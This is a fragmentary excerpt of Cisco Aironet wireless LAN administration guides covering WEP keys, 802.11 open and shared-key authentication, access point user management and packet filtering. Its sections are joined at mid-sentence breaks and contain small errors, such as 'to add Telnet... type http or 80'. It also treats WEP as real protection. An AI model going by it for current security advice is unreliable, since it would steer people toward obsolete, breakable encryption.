Cisco offers products that implement both 40/64 as well as 104/128-bit WEP.
The performance of WEP is dependent on whether it is done in hardware or software as
well as the vendor implementation. Cisco Aironet WLAN solutions perform WEP
encryption in hardware and takes 2-3 percent performance hit as compared to operationwithout encryption turned on. WEP encryption which is performed in software suffer
significant performance degradation when WEP is enabled.
Authentication is the process of verifying the credentials of a client desiring to join a
WLAN. Association is the process of associating a client with a given access point in theWLAN. The 802.11 spec actually calls out three states as follows:
1. Unauthenticated and Unassociated
2. Authenticated and Unassociated
3. Authenticated and Associated.
IEEE 802.11 defines two types of authentication methods—Open System Authentication
and Shared Key Authentication. A successful completion of the association andauthentication phases allows a WLAN node successful entry into the WLAN subsystem.
With open key authentication the entire authentication process is done in clear text. Thismeans since the entire process is done unencrypted, a client can associate to the AP with
the wrong WEP key or no WEP key. But as soon as the client tries to send or receive data
it cannot due to not having the correct key to process the packet. With shared key
authentication there is a challenge text packet that is sent within the authentication process. If the client has the wrong key or no key it will fail this portion of the
authentication process and will not be allowed to associate to the AP.
This choice (open or shared key) is manually set on each device (AP and client). There
should be a match in the method chosen by the client and the AP for the association to
succeed. The default value is for open authentication.The entire process can be broken down into three phases:
Probe Phase —When a client is initialized it first sends a probe request packet out on allthe channels.1 The APs that hear this packet will then send a probe response packet back
to the station. This probe response packet contains information such as SSID, which the
client utilizes to determine which AP to continue the association process with.
Authentication Phase —After the client determines which AP to continue association
process with, it begins the authentication phase based upon the probe response packet.
This phase can be performed in either open or shared key mode. The client and theAccess Point both have to be set-up to the same authentication scheme for this phase to
be performed properly.
• Open Authentication Scheme—The client sends an authentication request to theAP.2 The AP then processes this request and determines (based on the configured polices) whether or not to allow the client to proceed with the association phase.
The AP sends an authentication response packet back to the client. Based upon
the type of response (pass or fail) from the AP, the client will either continue ordiscontinue the association process.
• Shared Key Authentication—The client sends an authentication request to theAP.3 The AP processes this request, generates and sends a challenge text packetto the client. The client is then required to encrypt the packet utilizing its already
configured WEP key and send the packet back up to the AP. The AP then
determines if it can decipher the packet correctly. Based upon this test, the APwill send either a pass or fail in the authentication response packet to the client
that determines if the client is allowed to continue the association phase or not.
Association Phase —When the client successfully completes the authentication phase(for example, receives a successful authentication response packet from the AP), it
proceeds to the association phase.4 The client sends an association request packet to the
AP. The AP analyses the information in this packet and if it passes, the AP adds the clientto its association table. It then sends an association response packet to the client, which
! Write—The user can change system settings. When you assign Write
capability to a user, the user also automatically receives Admin capability.
! SNMP—Designates the username as an SNMP community name.SNMP management stations can use this SNMP community name
to perform SNMP operations. The User Manager does not have tobe enabled for SNMP communities to operate correctly.
! Ident—The user can change the access point's identity settings (IP address
and SSID). When you assign Ident capability to a user, the user also
automatically receives Write and Admin capabilities.
! Firmware—The user can update the access point's firmware. When you
assign Firmware capability to a user, the user also automatically receives
Write and Admin capabilities.
! Admin—The user can view most system screens. To allow the user to
view all system screens and make changes to the system, select Write
capability.
Note Selecting the SNMP checkbox does not grant SNMP write capability to the
user; it only designates the username as an SNMP community name. SNMPoperations performed under the username are restricted according to the username's
This section describes how to set up and enable the access point management system's
main security features:
• Administrator Authorization
• Wired Equivalent Privacy (WEP)
• Authentication Server Setup and EAP (covered in later in the chapter)
In order to securing the WLAN, a number of features need to be enabled and configured.These include the login manager, which requires users to log in to the AP. User can have
various abilities on the AP, including ability to view the AP settings, but not make
changes to them, to write, or make changes to the AP configuration, perform SNMPoperations, change the IP address and SSID, or update firmware. It is also possible to
prevent users from seeing any of the AP settings or making any changes to the AP.
Administrator Authorization—Administrator authorization protects the AP’s
management system from unauthorized access. Use the access point's user management
pages to define a list of users who are authorized to view and change the access point's
management system. Use the Security Setup page to reach the user management pages.
Figure 1 shows the Security Setup page.
Creating a list of users authorized to view and change the access point's managementsystem does not affect the ability of client devices to associate with the access point.
Follow these steps to create a list of users authorized to view and change the access point's management system:
Step 1 Follow the link path to the Security Setup page.
Step 2 On the Security Setup page, click User Information. Figure 2 shows the User
Information page.
Step 3 Click Add New User. The User Management window appears. Figure 3 shows
the User Management window
Step 4 Enter a username and password for the new user.Step 5 Select the capabilities you want to assign to the new user. Capabilities are shown
in Figure 4.
Step 6 Click Apply. The User Management window disappears, and the new userappears in the user list on the User Information page.
Step 7 Click the browser's Back button to return to the Security Setup page. On the
Security Setup page, click User Manager. The User Manager Setup page appears. Figure
5 shows the User Manager Setup page.
Step 8 Select User Manager: Enabled to restrict use of the access point's management
system to users in the user list.
Use the other settings on the User Manager Setup page to add more restrictions for the
management system:• Allow Read-Only Browsing without Login—Select yes to allow any user to view
the access point's basic screens. Select no to restrict access to all of the access
point's screens to only the users in the user list.
• Protect Legal Credit Page—Select yes to restrict access to the Legal Credits pageto users in the user list. Select no to allow any user to view the Legal Credits
page.
Step 9 Click OK . You return automatically to the Security Setup page.
Note You must define a full administrator user—a user with write, identity, and
firmware capabilities—before you can enable the user manager
In order to change a user’s password, enter the old password, enter the new password,
and confirm the new password by re-entering the password.All enabled capabilities for the user will be displayed as an X under the listed capability.
Keep in mind that if you are logged in as a user and change that user password, the AP
will then prompt you to log in again with the new password before refreshing the screen.6
from the Main menu. Passwords are set from the Configuration Console menu. There are
three privilege levels:
• Logged out (off): denies access to all submenus. Users are only allowed access tothe privilege and help options of the Main menu.
• Read-only (readonly): allows read-only privileges for all submenus. Only those
commands that do not modify the configuration may be used.• Read/write (write): allows users complete read and write access to all submenus
and options.Keep in mind the following when setting privilege levels and passwords:
• Only read-only and read/write privilege levels can be password protected.
• You can always go from a higher privilege level to a lower privilege level withouta password. If you try to go to a higher privilege level, you must type the password.
• Passwords are case sensitive.
After a privilege level is assigned, anyone attempting to access that level is prompted for
the password; therefore, you can set various privilege levels for individuals, providingthem with access to some options while denying them access to others. Remember that
passwords are case sensitive. If an incorrect password is typed, the console pauses briefly before reprompting. The connection is dropped after three consecutive failures, and a
severe error log is displayed. Make sure you write down the passwords you have
established and keep them in a safe place. If you forget your password, the bridge will
have to be returned for factory servicing. Contact Cisco Technical Support for furtherinstructions.
Controlling Remote Access (Display, Add, Delete)—Use the display, add , and delete options to create and manage a list of hosts that are allowed access to the bridge's console
system. The list controls access from Telnet, HTTP, or FTP. SNMP access is controlledseparately on the Configuration SNMP Communities menu. If the list of hosts is empty,any host in the infrastructure can attempt to connect. When the appropriate password is
provided, the connection is made. If the list contains entries, any host not on the list
cannot gain access. An entry in the list can be specified as an IP address or a MAC
address. The first MAC or IP address you add should be that of the PC you are using toTelnet or browse to the bridge.
• Display—Displays a list of MAC or IP addresses of any stations permitted toaccess the bridge remotely.
• Add—Adds a host to the remote host list. You are prompted for the address of the
host to add.• Delete—Removes a host from the remote host list. You are prompted for the
address of the host to remove
SNMP will be covered later in the chapter. Type and linemode configuration is covered
Step 1 Follow the link path to the AP Radio Data Encryption page. If you do not want the access point
to use WEP when communicating with any access point or client device, skip to Step 6.
Step 2 Before you can enable WEP, you must enter a WEP key in at least one of the Encryption Key
fields.
For 40-bit encryption, enter 10 hexadecimal digits; for 128-bit encryption, enter 26 hexadecimal digits.
Hexadecimal digits include the numbers 0 through 9 and the letters A through F. Your 40-bit WEP keys
can contain any combination of 10 of these characters; your 128-bit WEP keys can contain any
combination of 26 of these characters. The letters are not case-sensitive.
You can enter up to four WEP keys. The characters you type for a key's contents appear only when you
type them. After you click Apply or OK , you cannot view the key's contents. You cannot delete a WEP
key, but you can write new characters over an existing key.
Step 3 Use the Key Size pull-down menu to select 40-bit or 128-bit encryption for each key. The "not
set" selection indicates empty key slots.
Step 4 Select one of the keys as the transmit key. If you select Network-EAP as the authentication type,
select key 1 as the transmit key.
Because the access point's WEP key 1 is selected as the transmit key, WEP key 1 on the other device must
contain the same contents. WEP key 4 on the other device is set, but because it is not selected as the
transmit key, WEP key 4 on the access point does not need to be set at all.
The characters you type for the key contents appear only when you type them. After you click Apply orOK , you cannot view the key contents. You cannot delete a WEP key, but you can write new characters
over an existing key.
Step 5 Select Optional or Full Encryption from the pull-down menu labeled Use of Data Encryption
by Stations is. The three settings in the pull-down menu include:
• No Encryption (default)—The access point communicates only with client devices that are not
using WEP.
• Optional—Client devices can communicate with the access point either with or without WEP.
• Full Encryption—Client devices must use WEP when communicating with the access point.
Devices not using WEP are not allowed to communicate.
You must set a WEP key before enabling WEP. The options in the Use of Data Encryption byStations is pull-down menu do not appear until you set a keyStep 6 Select Open (default), Shared Key, or Network-EAP to set the authentications the access point
recognizes. You can select all three authentication types.Step 7 If you use open or shared authentication, select Require EAP under the authentication type if
you want to require users to authenticate using EAP.
Step 8 Click OK . You return automatically to the Security Setup page.
Wired Equivalent Privacy (WEP)—To protect the privacy of transmitted data, you canuse Wired Equivalent Privacy (WEP) keys to encrypt the data signals your access point
transmits and to decrypt the data signals it receives. WEP keys encrypt both unicast and
multicast messages. Unicast messages are addressed to just one device on the network.
Multicast messages are addressed to multiple devices on the network.
Authentication Types—Before it will communicate with a wireless device, an access point must authenticate that devices. An access point uses any of three authentication
mechanisms or types, and can use more than one:
• Open—Allows any device to authenticate and then attempt to communicate withthe access point. If the access point is using WEP and the other device is not, theother device does not attempt to authenticate with the access point. If the other
device is using WEP but its WEP keys do not match the keys on the access point,
the other device authenticates with the access point but cannot pass data. Figure 1
shows the authentication sequence between a device trying to authenticate and an
access point using open authentication. The device's WEP key does not match theaccess point's key, so it can authenticate but not pass data
• Shared Key—The access point sends an unencrypted challenge text string to anydevice attempting to communicate with the access point. The device requesting
authentication encrypts the challenge text and sends it back to the access point. If
the challenge text is encrypted correctly, the access point allows the requesting
device to authenticate. Both the unencrypted challenge and the encryptedchallenge can be monitored, however, which leaves the access point open to
attack from an intruder who guesses the WEP key by comparing the unencrypted
and encrypted text strings. Because of this weakness, Shared Key authenticationcan be less secure than Open authentication. Figure 2 shows the authentication
sequence between a device trying to authenticate and an access point using openauthentication. In this example the device's WEP key matches the access point'skey, so it can authenticate and communicate
• Network-EAP—By using the Extensible Authentication Protocol (EAP) tointeract with an EAP-compatible RADIUS server on your network, the access
point helps a wireless client device and the RADIUS server to perform mutualauthentication and derive a dynamic unicast WEP key. The RADIUS server sends
the WEP key to the access point, which uses it for all unicast data signals that it
Access Point Associated DeviceKey
Slot
Transmit? Key Contents Transmit? Key Contents
1 x 12345678901234567890abcdef - 12345678901234567890abcdef
2 - 09876543210987654321fedcba x 09876543210987654321fedcba
sends to or receives from the client. In addition, the access point encrypts its
broadcast WEP key with the client's unicast key and sends it to the client.
Setting up WEP and Authentication Type—Use the AP Radio Data Encryption page to
set up WEP and to select an authentication type for the access point. Figure 3 shows the
AP Radio Data Encryption page.
Follow this link path to reach the Authentication Server Setup page:
1. On the Summary Status page, click Setup.2. On the Setup page, click Security.
3. On the Security Setup page, click Authentication Server
Follow the steps in Figure 4 to set up WEP keys, enable WEP, and select anauthentication type. Figure 5 shows an example WEP key setup that would work for the
Privacy Menu or Configuration Page(Privacy) —Wired Equivalent Privacy (WEP) is
an optional IEEE 802.11 feature or Radio Privacy configuration page1 that provides data
confidentiality equivalent to a wired LAN without crypto techniques to enhance privacy.Use WEP to encrypt data signals sent from the bridge to wireless client devices and to
decrypt data signals sent from client devices to the bridge.
CLI Navigation: Choose Main > Configuration > Radio > I80211 > Privacy 2
Setting the Receive Key—The Key value establishes the WEP key the bridge uses toreceive packets. The value must match the key used by the access point. You can set two
levels of encryption: 40-bit and 128-bit. The 40-bit key consists of 10 hexadecimal
characters. The 128-bit key consists of 26 hexadecimal characters. The hexadecimal
characters may be any combination of 0 through 9, a through f, or A through F. The WEPkey can contain combinations of any of these characters. Hexadecimal WEP keys are not
case-sensitive
Setting the Transmit Key—The Transmit key establishes the WEP key the bridge will useto transmit packets. You can use the key established when you set the key in the
procedure above or you can use a different key. If you use a different key, a matching keymust be established on the access point.
Setting the Authentication Mode—The Auth parameter determines which authentication
mode the system uses. Options are open or shared_key. The following is an explanationof each mode:
• Open: allows any access point, regardless of its WEP setting, to authenticate andthen attempt to communicate with the bridge. Open is the default authentication
mode.
•Shared_key: instructs the bridge to send a plain-text, shared-key query to anyaccess point attempting to communicate with the bridge. The shared-key setting
can leave the bridge open to a known-text attack from intruders, and it is thereforenot as secure as the open setting.
Turning on Encryption—The Encryption option sets encryption parameters on all data
packets except association packets and some control packets. Options are off, on, mixedon, or mixed off . The access point must also have encryption active and a key set
properly. The following is an explanation of each option:
• Off: the default setting that turns off all encryption. The bridge cannotcommunicate with access points that use WEP.
•On: requires all data transfers to be encrypted. The bridge only communicateswith access points that use WEP.
• Mixed on: means that the bridge always uses WEP when communicating with theaccess point but that the access point communicates with all devices whether theyuse WEP or not.
• Mixed off: means that the bridge does not use WEP when communicating with
the access point, but the access point communicates with all devices whether they
Caution If you select on or mixed on as the WEP category and you are configuring the
bridge through its radio link, you will lose connectivity to the bridge if the WEP key isset incorrectly. Be sure the WEP key you set exactly matches the WEP key used on your
Step 1 For the WEP key that you are creating (1, 2, 3, or 4), select a WEP Key Size of40 or 128 on the right side of the screen. 128-bit client adapters can use 40- or 128-bitkeys, but 40-bit adapters can use only 40-bit keys.. Use of 128-bit WEP is subject to
U.S. export restrictions.
Step 2 Decide on a WEP key and enter it in the blank field for the key you arecreating. Follow the guidelines below to create a new WEP key:
Your client adapter's WEP key must match the WEP key used by the Access Point orclients with which you are planning to communicate.
When you are setting more than one WEP key, the WEP keys must be assigned to thesame WEP key numbers for all devices.WEP keys can be comprised of ASCII text or the following hexadecimal characters: 0-
9, A-F, and a-f.WEP keys must contain the following number of characters:
10 characters for 40-bit WEP keys26 characters for 128-bit WEP keysAfter you create a WEP key, you can write over it, but you cannot edit or delete it.
Step 3 Click Transmit Key next to the key you just created to indicate that this is thekey you want to use to transmit packets.
Step 4 Click Persistent under WEP Key Type to allow your client adapter to retainthis WEP key even when power to the adapter is removed or the computer in which it isinstalled is rebooted. If you select Temporary, the WEP key will be lost when power is
removed from your client adapter.Step 5 Click Apply or OK
The Client Encryption Manager (CEM) utility enables you to set up to four encryption
keys, called Wired Equivalent Privacy (WEP) keys, for your client adapter. WEP is an
optional IEEE 802.11 feature that provides your client adapter and other devices on yourwireless network with data confidentiality equivalent to that of a wired LAN. It involves
packet-by-packet data encryption by the transmitting device and decryption by the
receiving device. Each device within your wireless network is assigned a key thatencrypts data before it is transmitted. If a device receives a packet that is not encrypted
with the appropriate key, the device discards the packet and never delivers it to the
intended receiver.
WEP keys are either 40- or 128-bit hexadecimal values. 128-bit WEP keys contain more
characters than 40-bit keys and, therefore, offer a greater level of security. WEP keys are
write-only and cannot be read back from the client adapter. The client adapter's WEP keymust match the WEP key used by the Access Points or clients with which you are
planning to communicate because it can communicate only with devices that have a
matching WEP key. WEP keys must be configured using CEM first before enabling
WEP in ACU.
Getting Started
Step 1 To open CEM in Windows 95, 98, NT, 2000, or Me, double-click the CEM icon
on your desktop. To open CEM in Linux, go to the directory where the utilities were
installed and type cem. The login screen appears (see Figure 1).
Step 2 Enter the correct password in the Password field and click OK. Passwords are
case sensitive and can contain up to 256 characters. The default password is Cisco (uppercase C followed by lowercase isco).
The Client Encryption Manager screen appears (see Figure 2). The Client EncryptionManager screen provides the following information:
• A description of your client adapter
• Whether your client adapter's firmware supports WEP
• Whether your client adapter is associated to an Access Point
• Whether WEP is enabled
• Whether WEP keys 1 through 4 have been set and, if so, their WEP key size
• The WEP key that has been selected to transmit data packets
Changing the Password —Follow the instructions below to change the current password.
It is recommended that you change the default password before using CEM for the firsttime.
Step 1 Select Change Password from the Commands pull-down menu (seeFigure 3)
Step 2 Enter the current password in the Existing Password field.4
Step 3 Enter a new password in the New Password field
Step 4 Re-enter the new password in the Confirm New Password field.
Entering a New WEP Key-- Select Enter WEP key from the Commands pull-down
menu. The Enter WEP Key(s) screen appears.5 This screen allows you to create up to
four WEP keys. Follow the instructions in Figure 6 enter a new WEP key for your clientadapter.
Enabling WEP —Entering a WEP key does not enable WEP. After you have selected aWEP key, you must access the Aironet Client Utility (ACU) to enable WEP.7
Filter Setup—This section describes how to set up filtering to control the flow of data
through the access point. You can filter data based on protocols, ports and MAC
addresses.1
Protocol Filtering—Protocol filters prevent or allow the use of specific protocols through
the access point. You can set up individual protocol filters or sets of filters for either theRadio or Ethernet Ports. You can filter protocols for wireless client devices, users on the
wired LAN, or both. For example, an SNMP filter on the access point's radio port
prevents wireless client devices from using SNMP with the access point but does not block SNMP access from the wired LAN.
Use the Ethernet Protocol Filters page to create and enable protocol filters for the access
point's Ethernet port, and use the AP Radio Protocol Filters page to create and enable protocol filters for the access point's radio port. The pages are identical except for the
page title. Figure 2 shows the main body for the pages.
The left side of the Protocol Filters page contains links to the Ethertype Filters, the IPProtocol Filters, and the IP Port Filters pages. These links also appear on the main Setup
page under Associations. Use the Protocol Filters pages to assign protocols to a filter set.Figures 3 through 5 list the protocols available on each page. In each table, the Protocol
column lists the protocol name, and the Additional Identifier column lists other names for
the same protocol. You can type either name in the Special Cases field on the Filter Set
page to select the protocol. Figures 3 through 5 also lists the protocols' ISO numericdesignators. You can use these designators to select a protocol also.
Creating a Protocol Filter —Follow these steps to create a protocol filter:
Step 1 Follow the link path to the Ethernet or AP Radio Protocol Filters page.
Step 2 Click Ethertype, IP Protocol, or IP Port to display the Filters page that
contains the protocols you want to filter. Figure 1 shows the Filters page.
Step 3 Enter a descriptive filter set name in the Set Name field.
Step 4 Enter an identification number in the Set ID entry field if you want to assign a
specific SNMP identifier to the filter set. If you don't enter an ID, an SNMP identifier
will be assigned to the set automatically, starting with 1 for the first filter set andincrementing by one for each additional set.
Step 5 Click Add New. The Filter Set page appears. Figure 2 shows the Filter Set page.
Step 6 Select forward or block from the Default Disposition pull-down menu. This
setting is the default action for the protocols you include in the filter set. You canoverride this setting for specific protocols. If you set this as block , all traffic which is not
specifically permitted will be blocked. Be careful not to lock yourself out when applying
a filter set, otherwise you will need to access the unit via console to remove the filter.
Step 7 In the Default Time to Live fields, enter the number of milliseconds unicast and
multicast packets should stay in the access point's buffer before they are discarded. These
settings will be the default time-to-live values for the protocols you include in the filterset, but you can override the settings for specific protocols. If you leave these settings at
0, the time-to-live settings default to 3 seconds for multicast packets and 5 seconds for
unicast packets.
Step 8 Type the name or the ISO numeric designator for the protocol you want to add in
the Special Cases entry field and click Add New. For example, to add Telnet to an IP
port filter set, type http or 80. The Protocol Filter Set page appears. Figure 3 shows the
Step 9 Select forward or block from the Disposition pull-down menu to forward or
block the protocol traffic, or leave this setting at default to use the default disposition that
you selected for the filter set in Step 6.
Step 10 Select a priority for the protocol from the Priority pull-down menu. The menu
includes the following options:
• background—Use this setting for bulk transfers and other activities that areallowed on the network but should not impact network use by other users andapplications.
• default—This setting is the same as best effort, which applies to normal LANtraffic.
• excellentEffort—Use this setting for a network's most important users.
• controlledLoad—Use this setting for important business applications that aresubject to some form of admission control.
• interactiveVideo—Use this setting for traffic with less than 100 ms delay.
• interactiveVoice—Use this setting for traffic with less than 10 ms delay.
• networkControl—Use this setting for traffic that must get through to maintain and
support the network infrastructure.Step 11 Enter milliseconds in the Time-to-Live entry fields. If you leave these settings
at 0, the protocol adopts the default time-to-live values you entered in Step 7. The time-
to-live values you enter should be compatible with the priority you select for the protocol.For example, if you select interactiveVoice as the priority and enter high time-to-live
values, voice packets will stay in the access point buffer longer than necessary, causing
delivery of stale, useless packets
Step 12 Select Alert? yes to send an alert to the event log when a user transmits or
receives the protocol through the access point.
Step 13 Click OK . The Filter Set page appears with the protocol listed at the bottom of
the page. To edit the protocol entry, type the protocol name in the Special Cases entry
field or click the select button beside the entry and click Edit. To delete the protocol, typethe protocol name in the Special Cases entry field or click the select button beside the
entry and click Remove.
Step 14 To add another protocol to the filter set, repeat Step 8 through Step 13. When
you have included all the protocols you need in the filter set, click OK . The EtherType
Filters, IP Protocol Filters, or IP Port Filters page appears, and the filter sets you definedappear in the filter set list at the bottom of the page.
Enabling a Protocol Filter —Follow these steps to enable a protocol filter:
Step 1 Complete the steps listed above to define a protocol filter.
Step 2 Follow the link path to the Ethernet Protocol Filters page or the AP RadioProtocol Filters page.
Step 3 Select the protocol filter set that you want to enable from the Ethertype, IP
MAC Address Filtering—MAC address filters allow or disallow the forwarding of
unicast and multicast packets either sent from or addressed to specific MAC addresses.
You can create a filter that passes traffic to all MAC addresses except those you specify,or you can create a filter that blocks traffic to all MAC addresses except those you
specify.
MAC address filters are powerful, and you can lock yourself out of the access point if
you make a mistake setting up the filters. If you accidentally lock yourself out of your
access point, you must console into the Access Point to disable the filters. Use theAddress Filters page to create MAC address filters for the access point. Figure 1 shows
the Address Filters page.
Follow this link path to reach the Address Filters page:1. On the Summary Status page, click Setup.
2. On the Setup page, click Address Filters under Associations.
Creating a MAC Address Filter—Follow these steps to create a MAC address filter:Step 1 Follow the link path to the Address Filters page.
Step 2 Type a destination MAC address in the New MAC Address Filter: Dest MACAddress field. You can type the address with colons separating the character pairs
(00:40:96:12:34:56, for example) or without any intervening characters (004096123456,
for example). If you plan to disallow traffic to all MAC addresses except those you
specify as allowed, put your own MAC address in the list of allowed MAC addresses. Ifyou plan to disallow multicast traffic, add the broadcast MAC address (ffffffffffff) to the
list of allowed addresses
Step 3 Click Allowed to pass traffic to the MAC address or click Disallowed to discardtraffic to the MAC address.
Step 4 Click Add. The MAC address appears in the Existing MAC Address Filters list.
To remove the MAC address from the list, select it and click Remove. You can create alist of allowed MAC addresses on an authentication server on your network.
Step 5 Click OK . You return automatically to the Setup page.
Step 6 Click Advanced in the AP Radio row of the Network Ports section at the bottom
of the Setup page. The AP Radio Advanced page appears. Figure 2 shows the AP RadioAdvanced page.
Step 7 Select Disallowed from the pull-down menu for Default Unicast Address Filter.
This setting affects packets sent from the Ethernet to the radio. The access point discardsall unicast traffic except packets sent to the MAC addresses listed as allowed on the
Address Filters page.
Select Allowed from the pull-down menu for Default Unicast Address Filter if you wantto allow traffic to all MAC addresses except those listed as disallowed on the Address
Filters page. Unicast packets are addressed to just one device on the network. Multicast
packets are addressed to multiple devices on the network.Select Disallowed or Allowed from the pull-down menu for Default Multicast Address
Filter. The access point discards all multicast traffic except packets sent to the MAC
addresses listed as allowed on the Address Filters page.
Step 8 Click OK . You return automatically to the Setup page.
If clients are not filtered immediately, click WARM RESTART SYSTEM NOW on the
Manage System Configuration page to restart the access point. To reach the Manage
System Configuration page, Click Cisco Services on the main Setup page and click
Manage System Configuration on the Cisco Services Setup page. The Ethernet
Advanced page contains the Default Unicast and Multicast Address Filter settings for the
Ethernet port. These settings work as described above, except that they affect traffic sentfrom the radio to the Ethernet. However, you should use extra caution changing the
settings on the Ethernet Advanced page because they can lock you out of your access
point. To reach the Ethernet Advanced page, click Advanced in the Ethernet row of the Network Ports section at the bottom of the Setup page.
Client devices with blocked MAC addresses cannot send or receive data through the
access point, but they might remain in the Association Table as unauthenticated clientdevices. Client devices with blocked MAC addresses disappear from the Association
Table when the access point stops monitoring them or they associate with another access
If your bridge is connected to an infrastructure with a large amount of multi-protocoltraffic, you may be able to reduce the amount of radio traffic by blocking out (filtering)
unneeded addresses or protocols. Filtering is especially important for battery-operated
radio nodes, such as laptops, handhelds and PDAs, that might otherwise have to waste
considerable battery power receiving irrelevant multicast messages.
Using the Filter Menu or Page—Use the Filter menu or Page to control packet filtering.1
CLI Navigation: Choose Main > Filter 2
Filtering Multicast Addresses (Multicast)—The Multicast menu or page controls thefiltering of multicasts based on the actual multicast address.3
CLI Navigation: Choose Main > Filter > Multicast 4
Setting the Default Action (Default)—The Default option controls the filtering of
multicasts whose addresses are not in the table. You may pick one of the following
actions:
• Discard: multicasts with no table entries are not forwarded out of the radionetwork.
•Forward: multicasts with no table entries are forwarded out of the radio network.
Displaying the Filters (Show)—The Show option displays the Multicast Filters screen.
The filters are stored in the association table. The display of the multicast filters follows
the format of the normal association display. At the end of each line the filter action for
each address is displayed. The multicast filters can also be displayed by choosing Main
Adding a Multicast Filter (Add)—The Add option adds a multicast filter if there are
special multicast addresses you want to filter differently than the default. You are
prompted for the address and then for an action to be applied to this address only.
Removing a Filter (Remove)—The Remove option removes one or all of the non-default
filters. The action for the removed entries reverts to the default action.
Filtering Node Addresses (Node)5—The Node option controls the forwarding of packets
based on the source node addresses. Type specific node filters by specifying the 6-byteinfrastructure address of the node or by specifying its IP address. If the IP address is used,
the bridge determines the infrastructure address associated with the IP address and uses it
for the actual filtering. You can filter packets based on the source address in the received
packet.
CLI Navigation: Choose Main > Filter > Node 6
Setting the Default (Ethdst)—The Ethdst option sets a default that applies to those packets whose addresses do not have entries in the filter table. Options are forward or
discard. Source address filtering is forward by default.
Displaying the Node Address Filters (Display)—The Display option allows you to view
the table of controlled addresses. The filters are stored in the association table so that they
can be accessed quickly. The display of the filters follows the format of the normalassociation display. At the end of each line the filter action for each address is displayed.
The node filters can also be displayed by choosing Main > Association > Display.
Displaying the IP to Network Address Table (IPdisplay)—The IPdisplay option displays
the relationship between the IP address and its infrastructure address. When a node
address filter is entered by an IP address, the bridge first determines the infrastructureaddress associated with this IP address. The actual filtering is based on the infrastructure
address.
Updating Specific Node Address Filters (Add/Remove)—The Add option adds filters forspecific addresses to the filter table. You will be prompted for the infrastructure address
or IP address of the node to which the filter applies. You will then be asked for the filter
action to be applied to this address, which is either filter or discard .To remove one or all specific node filters use the Remove option. You can enter the
keyword all, a single node's infrastructure address, or a single node's IP address. Once
removed, the filter action for the removed addresses reverts to the default value.
Filtering Protocols (Protocol)1—The Protocol option bases the filtering decision on the
type of protocol used to encapsulate the data in the packet. This type of filtering can have
the most value in almost all situations and is the preferred method of filtering. With thistype of filtering you can set the bridge to only forward those protocols that are being used
by the remote nodes. Selecting protocols is easier than setting up filters based on
addresses. The bridge can be set up to monitor and record the list of protocols currently being forwarded over the radio. It records the protocols found, how many packets are
encountered, and whether the packet comes from the LAN or the radio.
To set up the protocol filters, start the monitor and let it run for a while under normal use.
Add filters by selecting the protocols from the monitor list. There is a default action for
those protocols not in the list of explicitly filtered protocols. If you know exactly which
protocols are going to be used by the radio nodes, set the default action to discard; thenadd filters to forward only those protocols that will be used. If you are not sure of all the
protocols that will be used but you know that there are certain protocols you will not use,
you should set the default action to forward; then add filters to discard only those
protocols you will not use. For filtering purposes, the bridge assumes that the data portionof the packets is in one of two forms:
• The first 16 bits of the data portion contains a value that is greater than themaximum data size (1500 bits). The value is assumed to be a protocol identifierthat may be used to determine which protocol is being used within the packet.
• The first 16 bits of the data portion contains a value that is less than the maximumdata size. The value is interpreted as a frame length and it is assumed that a IEEE
802.2 Logical Link Control (LLC) header follows the length.
The format of the LLC header is as follows:
• DSAP, 8 bits, destination service access point (DSAP)
• SSAP, 8 bits, source service access point (SSAP)• CTL, 8 bits, control field
If the control field has a value 3 (for an un-numbered information frame), then this header
You can set up filters based on either a protocol identifier or a DSAP/ SSAP
combination. If the filter is based on SAPs and the control field has a value of 3, the
packet can also be filtered based on the OUI and LLC protocol fields. Both types offilters can also use a variable length bit mask of the packet contents to further specify
which packets should be filtered.
CLI Navigation: Choose Main > Filter > Protocols 2
Setting the Default Action (Default)—The Default action is used for a packet whose
protocol does not match any entry found in the table. It may be set to:
• Off : protocol filtering is not done. It is a waste of processing power for the bridgeto examine each packet for its protocol only to discover no protocols needmonitoring.
• Discard: packet is not forwarded out of the radio network.• Forward: packet is forwarded out of the radio network.
By default, the bridge applies the protocol filters only to multicast packets. If a packet is
directed to a radio node, it is likely the protocol in the packet is being used by the radionode.
Displaying the Filters (Display)—The Display option allows you to view the list of
protocol filters you have added.
Adding a Filter (Add)—The Add option adds a protocol filter and specifies the type ofaction required. There are several ways to add a filter:
• Use a predefined filter
• Use a filter from the monitor table built by the bridge
• Manually add a filter
Removing an Entry (Remove)—The Remove option removes a protocol filter entry. Youcan remove all filters by typing all or a single entry by typing the number assigned to the
filter shown at the start of the line in the filter display.
Length of Data Displayed in Log Action (Length)—The Length option displays the
contents of packets being forwarded to the radio. Use this option to setup the filter maskvalues. If you add a protocol filter whose action is log , each time the filter matches, thecontents of the data portion of the packet (after the MAC header) is displayed on the
console (in hexadecimal) for a length in bytes determined by the value of this option. The
contents of the data portion displayed in the information log consists of:
• "p"
• Id number of the filter shown on the Protocol Filters screen
• Bytes of the packet displayed in hexadecimal
More than one protocol at a time can be set with a filter action of "Log." The following is
Protocol Monitoring (Monitor/ Show/ Clear)—The bridge allows you to create anddisplay a list of the protocols being forwarded by the bridge. This allows you to test if
packets that contain data for unused protocols are being forwarded to the radio nodes.
After it is enabled by the Monitor option, the bridge begins to examine the protocol usedin each packet forwarded. If the protocol is not already in the list, an entry is created.
Otherwise, the packet count for the given protocol is incremented.
The Show option displays the list of currently forwarded protocols.
The Clear option cleared the list of found protocols. You can use either the Clear
command or type a capital C at the re-display prompt of the Show command to invokethe Clear option.
Accessing Packet Direction (Direction)—The Direction option controls the direction a packet is traveling before it is affected by the filters. Select one of the following choices:
• To_radio: only packets from the LAN will have filters applied. Packets from theradio are not filtered, resulting in a reduction of the amount of LAN traffic to the
Stations to Show—Select the station types that you want to be displayed in the
Association Table. If you select all station types, all stations of these types appear in the
access point's Association Table.
Fields to Show—The fields you select here are the column headings for the Association
Table. Fields include:• System Name—A device's system name.
• State—A device's operational state. Possible states include:
o Assoc—The station is associated with an access point.
o Unauth—The station is unauthenticated with any access point.
o Auth—The station is authenticated with an access point.
• IP Address—A device's IP address.
• Parent—A wireless client device's parent device, which is usually an access point.
• Device—A device's type, such as a 350 series access point or a PC Client Card. Non-Aironet devices appear as "Generic 802.11" devices.
• SW Version—The current version of firmware on a device.
• Class—A device's role in the wireless LAN. Classes include:o AP—an access point station.
o Client or PS Client—a client or power-save client station.
o Bridge, Bridge R—a bridge or a root bridge.
o Rptr—a repeater access point.
o Mcast—a multicast address.
o Infra—an infrastructure node, usually a workstation with a wiredconnection to the Ethernet network.
Packets To/From Station—Use these settings to display packet volume information in the
